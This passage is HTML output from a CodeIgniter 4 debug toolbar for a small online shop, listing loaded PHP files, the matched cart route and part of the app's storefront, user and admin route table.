            <td>APPPATH/Config/Cookie.php</td>
        </tr>
    
        <tr>
            <td>Database.php</td>
            <td>APPPATH/Config/Database.php</td>
        </tr>
    
        <tr>
            <td>Events.php</td>
            <td>APPPATH/Config/Events.php</td>
        </tr>
    
        <tr>
            <td>Exceptions.php</td>
            <td>APPPATH/Config/Exceptions.php</td>
        </tr>
    
        <tr>
            <td>Feature.php</td>
            <td>APPPATH/Config/Feature.php</td>
        </tr>
    
        <tr>
            <td>Filters.php</td>
            <td>APPPATH/Config/Filters.php</td>
        </tr>
    
        <tr>
            <td>Kint.php</td>
            <td>APPPATH/Config/Kint.php</td>
        </tr>
    
        <tr>
            <td>Logger.php</td>
            <td>APPPATH/Config/Logger.php</td>
        </tr>
    
        <tr>
            <td>Modules.php</td>
            <td>APPPATH/Config/Modules.php</td>
        </tr>
    
        <tr>
            <td>OrderHistoryLogsModel.php</td>
            <td>APPPATH/Models/OrderHistoryLogsModel.php</td>
        </tr>
    
        <tr>
            <td>OrderedItemsModel.php</td>
            <td>APPPATH/Models/OrderedItemsModel.php</td>
        </tr>
    
        <tr>
            <td>OrdersModel.php</td>
            <td>APPPATH/Models/OrdersModel.php</td>
        </tr>
    
        <tr>
            <td>Paths.php</td>
            <td>APPPATH/Config/Paths.php</td>
        </tr>
    
        <tr>
            <td>ProductAttributeValueModel.php</td>
            <td>APPPATH/Models/ProductAttributeValueModel.php</td>
        </tr>
    
        <tr>
            <td>ProductFeaturesModel.php</td>
            <td>APPPATH/Models/ProductFeaturesModel.php</td>
        </tr>
    
        <tr>
            <td>ProductGalleryModel.php</td>
            <td>APPPATH/Models/ProductGalleryModel.php</td>
        </tr>
    
        <tr>
            <td>ProductsModel.php</td>
            <td>APPPATH/Models/ProductsModel.php</td>
        </tr>
    
        <tr>
            <td>ReviewsModel.php</td>
            <td>APPPATH/Models/ReviewsModel.php</td>
        </tr>
    
        <tr>
            <td>Routes.php</td>
            <td>APPPATH/Config/Routes.php</td>
        </tr>
    
        <tr>
            <td>Security.php</td>
            <td>APPPATH/Config/Security.php</td>
        </tr>
    
        <tr>
            <td>Services.php</td>
            <td>APPPATH/Config/Services.php</td>
        </tr>
    
        <tr>
            <td>SettingModel.php</td>
            <td>APPPATH/Models/SettingModel.php</td>
        </tr>
    
        <tr>
            <td>Shop.php</td>
            <td>APPPATH/Controllers/Shop.php</td>
        </tr>
    
        <tr>
            <td>Toolbar.php</td>
            <td>APPPATH/Config/Toolbar.php</td>
        </tr>
    
        <tr>
            <td>UserAgents.php</td>
            <td>APPPATH/Config/UserAgents.php</td>
        </tr>
    
        <tr>
            <td>UserModel.php</td>
            <td>APPPATH/Models/UserModel.php</td>
        </tr>
    
        <tr>
            <td>Validation.php</td>
            <td>APPPATH/Config/Validation.php</td>
        </tr>
    
        <tr>
            <td>View.php</td>
            <td>APPPATH/Config/View.php</td>
        </tr>
    
        <tr>
            <td>breadcrumb.php</td>
            <td>APPPATH/Views/templates/front/breadcrumb.php</td>
        </tr>
    
        <tr>
            <td>cart.php</td>
            <td>APPPATH/Views/cart.php</td>
        </tr>
    
        <tr>
            <td>development.php</td>
            <td>APPPATH/Config/Boot/development.php</td>
        </tr>
    
        <tr>
            <td>footer.php</td>
            <td>APPPATH/Views/templates/front/footer.php</td>
        </tr>
    
        <tr>
            <td>front.php</td>
            <td>APPPATH/Views/layouts/front.php</td>
        </tr>
    
        <tr>
            <td>head.php</td>
            <td>APPPATH/Views/templates/front/head.php</td>
        </tr>
    
        <tr>
            <td>header.php</td>
            <td>APPPATH/Views/templates/front/header.php</td>
        </tr>
    
        <tr>
            <td>index.php</td>
            <td>FCPATH/index.php</td>
        </tr>
    
        <tr>
            <td>scripts.php</td>
            <td>APPPATH/Views/templates/front/scripts.php</td>
        </tr>
    
        <tr>
            <td>search.php</td>
            <td>APPPATH/Views/templates/front/search.php</td>
        </tr>
    
    
        <tr class="muted">
            <td class="debug-bar-width20e">AutoloadConfig.php</td>
            <td>SYSTEMPATH/Config/AutoloadConfig.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Autoloader.php</td>
            <td>SYSTEMPATH/Autoloader/Autoloader.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">BaseBuilder.php</td>
            <td>SYSTEMPATH/Database/BaseBuilder.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">BaseCollector.php</td>
            <td>SYSTEMPATH/Debug/Toolbar/Collectors/BaseCollector.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">BaseConfig.php</td>
            <td>SYSTEMPATH/Config/BaseConfig.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">BaseConnection.php</td>
            <td>SYSTEMPATH/Database/BaseConnection.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">BaseHandler.php</td>
            <td>SYSTEMPATH/Cache/Handlers/BaseHandler.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">BaseHandler.php</td>
            <td>SYSTEMPATH/Session/Handlers/BaseHandler.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">BaseModel.php</td>
            <td>SYSTEMPATH/BaseModel.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">BaseResult.php</td>
            <td>SYSTEMPATH/Database/BaseResult.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">BaseService.php</td>
            <td>SYSTEMPATH/Config/BaseService.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Builder.php</td>
            <td>SYSTEMPATH/Database/MySQLi/Builder.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">CSRF.php</td>
            <td>SYSTEMPATH/Filters/CSRF.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">CacheFactory.php</td>
            <td>SYSTEMPATH/Cache/CacheFactory.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">CacheInterface.php</td>
            <td>SYSTEMPATH/Cache/CacheInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">CliRenderer.php</td>
            <td>SYSTEMPATH/ThirdParty/Kint/Renderer/CliRenderer.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">CloneableCookieInterface.php</td>
            <td>SYSTEMPATH/Cookie/CloneableCookieInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">CodeIgniter.php</td>
            <td>SYSTEMPATH/CodeIgniter.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Common.php</td>
            <td>SYSTEMPATH/Common.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Config.php</td>
            <td>SYSTEMPATH/Database/Config.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Connection.php</td>
            <td>SYSTEMPATH/Database/MySQLi/Connection.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">ConnectionInterface.php</td>
            <td>SYSTEMPATH/Database/ConnectionInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">ContentSecurityPolicy.php</td>
            <td>SYSTEMPATH/HTTP/ContentSecurityPolicy.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Controller.php</td>
            <td>SYSTEMPATH/Controller.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Cookie.php</td>
            <td>SYSTEMPATH/Cookie/Cookie.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">CookieInterface.php</td>
            <td>SYSTEMPATH/Cookie/CookieInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">CookieStore.php</td>
            <td>SYSTEMPATH/Cookie/CookieStore.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Database.php</td>
            <td>SYSTEMPATH/Database/Database.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Database.php</td>
            <td>SYSTEMPATH/Debug/Toolbar/Collectors/Database.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">DebugToolbar.php</td>
            <td>SYSTEMPATH/Filters/DebugToolbar.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">DotEnv.php</td>
            <td>SYSTEMPATH/Config/DotEnv.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Escaper.php</td>
            <td>SYSTEMPATH/ThirdParty/Escaper/Escaper.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Events.php</td>
            <td>SYSTEMPATH/Debug/Toolbar/Collectors/Events.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Events.php</td>
            <td>SYSTEMPATH/Events/Events.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Exceptions.php</td>
            <td>SYSTEMPATH/Debug/Exceptions.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Factories.php</td>
            <td>SYSTEMPATH/Config/Factories.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Factory.php</td>
            <td>SYSTEMPATH/Config/Factory.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">FileHandler.php</td>
            <td>SYSTEMPATH/Cache/Handlers/FileHandler.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">FileHandler.php</td>
            <td>SYSTEMPATH/Session/Handlers/FileHandler.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">FileLocator.php</td>
            <td>SYSTEMPATH/Autoloader/FileLocator.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Files.php</td>
            <td>SYSTEMPATH/Debug/Toolbar/Collectors/Files.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">FilterInterface.php</td>
            <td>SYSTEMPATH/Filters/FilterInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Filters.php</td>
            <td>SYSTEMPATH/Filters/Filters.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">FormatRules.php</td>
            <td>SYSTEMPATH/Validation/FormatRules.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Header.php</td>
            <td>SYSTEMPATH/HTTP/Header.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">IncomingRequest.php</td>
            <td>SYSTEMPATH/HTTP/IncomingRequest.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Kint.php</td>
            <td>SYSTEMPATH/ThirdParty/Kint/Kint.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Logger.php</td>
            <td>SYSTEMPATH/Log/Logger.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Logs.php</td>
            <td>SYSTEMPATH/Debug/Toolbar/Collectors/Logs.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Message.php</td>
            <td>SYSTEMPATH/HTTP/Message.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">MessageInterface.php</td>
            <td>SYSTEMPATH/HTTP/MessageInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">MessageTrait.php</td>
            <td>SYSTEMPATH/HTTP/MessageTrait.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Model.php</td>
            <td>SYSTEMPATH/Model.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Modules.php</td>
            <td>SYSTEMPATH/Modules/Modules.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Query.php</td>
            <td>SYSTEMPATH/Database/Query.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">QueryInterface.php</td>
            <td>SYSTEMPATH/Database/QueryInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Renderer.php</td>
            <td>SYSTEMPATH/ThirdParty/Kint/Renderer/Renderer.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">RendererInterface.php</td>
            <td>SYSTEMPATH/View/RendererInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Request.php</td>
            <td>SYSTEMPATH/HTTP/Request.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">RequestInterface.php</td>
            <td>SYSTEMPATH/HTTP/RequestInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">RequestTrait.php</td>
            <td>SYSTEMPATH/HTTP/RequestTrait.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Response.php</td>
            <td>SYSTEMPATH/HTTP/Response.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">ResponseInterface.php</td>
            <td>SYSTEMPATH/HTTP/ResponseInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">ResponseTrait.php</td>
            <td>SYSTEMPATH/API/ResponseTrait.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">ResponseTrait.php</td>
            <td>SYSTEMPATH/HTTP/ResponseTrait.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Result.php</td>
            <td>SYSTEMPATH/Database/MySQLi/Result.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">ResultInterface.php</td>
            <td>SYSTEMPATH/Database/ResultInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">RichRenderer.php</td>
            <td>SYSTEMPATH/ThirdParty/Kint/Renderer/RichRenderer.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">RouteCollection.php</td>
            <td>SYSTEMPATH/Router/RouteCollection.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">RouteCollectionInterface.php</td>
            <td>SYSTEMPATH/Router/RouteCollectionInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Router.php</td>
            <td>SYSTEMPATH/Router/Router.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">RouterInterface.php</td>
            <td>SYSTEMPATH/Router/RouterInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Routes.php</td>
            <td>SYSTEMPATH/Config/Routes.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Routes.php</td>
            <td>SYSTEMPATH/Debug/Toolbar/Collectors/Routes.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Security.php</td>
            <td>SYSTEMPATH/Security/Security.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">SecurityInterface.php</td>
            <td>SYSTEMPATH/Security/SecurityInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Services.php</td>
            <td>SYSTEMPATH/Config/Services.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Session.php</td>
            <td>SYSTEMPATH/Session/Session.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">SessionInterface.php</td>
            <td>SYSTEMPATH/Session/SessionInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">TextRenderer.php</td>
            <td>SYSTEMPATH/ThirdParty/Kint/Renderer/TextRenderer.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Timer.php</td>
            <td>SYSTEMPATH/Debug/Timer.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Timers.php</td>
            <td>SYSTEMPATH/Debug/Toolbar/Collectors/Timers.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Toolbar.php</td>
            <td>SYSTEMPATH/Debug/Toolbar.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">URI.php</td>
            <td>SYSTEMPATH/HTTP/URI.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">UserAgent.php</td>
            <td>SYSTEMPATH/HTTP/UserAgent.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Utils.php</td>
            <td>SYSTEMPATH/ThirdParty/Kint/Utils.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Validation.php</td>
            <td>SYSTEMPATH/Validation/Validation.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">ValidationInterface.php</td>
            <td>SYSTEMPATH/Validation/ValidationInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">View.php</td>
            <td>SYSTEMPATH/Config/View.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">View.php</td>
            <td>SYSTEMPATH/View/View.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">ViewDecoratorTrait.php</td>
            <td>SYSTEMPATH/View/ViewDecoratorTrait.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Views.php</td>
            <td>SYSTEMPATH/Debug/Toolbar/Collectors/Views.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">array_helper.php</td>
            <td>SYSTEMPATH/Helpers/array_helper.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">bootstrap.php</td>
            <td>SYSTEMPATH/bootstrap.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">form_helper.php</td>
            <td>SYSTEMPATH/Helpers/form_helper.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">init.php</td>
            <td>SYSTEMPATH/ThirdParty/Kint/init.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">init_helpers.php</td>
            <td>SYSTEMPATH/ThirdParty/Kint/init_helpers.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">url_helper.php</td>
            <td>SYSTEMPATH/Helpers/url_helper.php</td>
        </tr>
    
    </tbody>
</table>
                </div>
                                                            <div id="ci-routes" class="tab">
                    <h2>Routes <span></span></h2>

                    <h3>Matched Route</h3>

<table>
    <tbody>
    
        <tr>
            <td>Directory:</td>
            <td></td>
        </tr>
        <tr>
            <td>Controller:</td>
            <td>\App\Controllers\Shop</td>
        </tr>
        <tr>
            <td>Method:</td>
            <td>viewCart</td>
        </tr>
        <tr>
            <td>Params:</td>
            <td>0 / 0</td>
        </tr>
        
    
    </tbody>
</table>


<h3>Defined Routes</h3>

<table>
    <thead>
        <tr>
            <th>Method</th>
            <th>Route</th>
            <th>Handler</th>
        </tr>
    </thead>
    <tbody>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">/</td>
            <td>\App\Controllers\Home::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">login</td>
            <td>\App\Controllers\Profile::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">register</td>
            <td>\App\Controllers\Profile::register</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">about</td>
            <td>\App\Controllers\About::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">product</td>
            <td>\App\Controllers\Products::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">privacypolicy</td>
            <td>\App\Controllers\Pages::privacyPolicy</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">terms</td>
            <td>\App\Controllers\Pages::termsCondition</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">contact</td>
            <td>\App\Controllers\ContactUs::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">user/home</td>
            <td>\App\Controllers\Profile::profile</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">user/orders</td>
            <td>\App\Controllers\Profile::orders</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">user/orders/(.*)</td>
            <td>\App\Controllers\Profile::viewOrder/$1</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">user/addresses</td>
            <td>\App\Controllers\Profile::addresses</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">user/logout</td>
            <td>\App\Controllers\Profile::logout</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">shop</td>
            <td>\App\Controllers\Shop::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">shop/category/(.*)</td>
            <td>\App\Controllers\Shop::category/$1</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">shop/product/(.*)</td>
            <td>\App\Controllers\Shop::product/$1</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">shop/cart</td>
            <td>\App\Controllers\Shop::viewCart</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">shop/cart/remove/(.*)</td>
            <td>\App\Controllers\Shop::removeFromCart/$1</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">shop/cart/update/(.*)/(.*)</td>
            <td>\App\Controllers\Shop::updateCart/$1/$2</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">shop/cart/count</td>
            <td>\App\Controllers\Shop::cartProductCount</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">shop/cart/content</td>
            <td>\App\Controllers\Shop::getCartContent</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">shop/checkout</td>
            <td>\App\Controllers\Shop::viewCheckout</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">shop/order/success</td>
            <td>\App\Controllers\Shop::orderSuccess</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/login</td>
            <td>\App\Controllers\admin\Login::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/dashboard</td>
            <td>\App\Controllers\admin\Dashboard::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/categories</td>
            <td>\App\Controllers\admin\Categories::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/products</td>
            <td>\App\Controllers\admin\Products::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/products/attributes/(.*)</td>
            <td>\App\Controllers\admin\Products::viewProductAttributes/$1</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/products/features/(.*)</td>
            <td>\App\Controllers\admin\Products::viewProductFeatures/$1</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/products/gallery/(.*)</td>
            <td>\App\Controllers\admin\Products::viewProductGallery/$1</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/attributes</td>
            <td>\App\Controllers\admin\Attributes::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/attributes/values/(.*)</td>
            <td>\App\Controllers\admin\Attributes::viewAttributeValues/$1</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/orders</td>
            <td>\App\Controllers\admin\Orders::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/orders/(.*)</td>
            <td>\App\Controllers\admin\Orders::viewOrder/$1</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/sliders</td>
            <td>\App\Controllers\admin\Sliders::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/offers</td>
            <td>\App\Controllers\admin\Offers::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/users</td>
            <td>\App\Controllers\admin\Users::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/reviews</td>
            <td>\App\Controllers\admin\Reviews::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/contacts</td>
            <td>\App\Controllers\admin\Contacts::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/settings</td>
            <td>\App\Controllers\admin\Setting::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/about</td>
            <td>\App\Controllers\admin\About::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/forgot-password</td>
            <td>\App\Controllers\admin\ForgotPassword::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/change-password</td>
            <td>\App\Controllers\admin\ChangePassword::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">admin/logout</td>
            <td>\App\Controllers\admin\Login::logout</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">login</td>
            <td>\App\Controllers\Profile::login</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">register</td>
            <td>\App\Controllers\Profile::createUser</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">otp</td>
            <td>\App\Controllers\Profile::sendOtp</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">contact</td>
            <td>\App\Controllers\ContactUs::contact</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">user/addresses</td>
            <td>\App\Controllers\Profile::getAddress</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">user/addresses/update</td>
            <td>\App\Controllers\Profile::updateAddress</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">user/profile/update</td>
            <td>\App\Controllers\Profile::updateProfile</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">user/address/update</td>
            <td>\App\Controllers\Profile::updateAddress</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">shop/product/user/comment</td>
            <td>\App\Controllers\Shop::saveUserComment</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">shop/cart/add</td>
            <td>\App\Controllers\Shop::addToCart</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">shop/checkout</td>
            <td>\App\Controllers\Shop::placeOrder</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">shop/order/verify/otp</td>
            <td>\App\Controllers\Shop::verifyOtp</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/login</td>
            <td>\App\Controllers\admin\Login::index</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/categories/categories</td>
            <td>\App\Controllers\admin\Categories::categories</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/categories/store</td>
            <td>\App\Controllers\admin\Categories::store</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/categories/edit</td>
            <td>\App\Controllers\admin\Categories::edit</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/categories/delete</td>
            <td>\App\Controllers\admin\Categories::delete</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/products</td>
            <td>\App\Controllers\admin\Products::products</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/products/store</td>
            <td>\App\Controllers\admin\Products::store</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/products/edit</td>
            <td>\App\Controllers\admin\Products::edit</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/products/delete</td>
            <td>\App\Controllers\admin\Products::delete</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/products/change/status</td>
            <td>\App\Controllers\admin\Products::changeStatus</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/products/attributes</td>
            <td>\App\Controllers\admin\Products::getProductAttributes</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/products/attributes/store</td>
            <td>\App\Controllers\admin\Products::storeProductAttributes</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/products/attributes/edit</td>
            <td>\App\Controllers\admin\Products::editProductAttributes</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/products/attributes/delete</td>
            <td>\App\Controllers\admin\Products::deleteProductAttributes</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/products/attributes/value</td>
            <td>\App\Controllers\admin\Products::selectAttributeValues</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/products/features</td>
            <td>\App\Controllers\admin\Products::getProductFeatures</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/products/features/store</td>
            <td>\App\Controllers\admin\Products::storeProductFeatures</td>
        </tr>
    
        <tr>
            <td>POST</td>
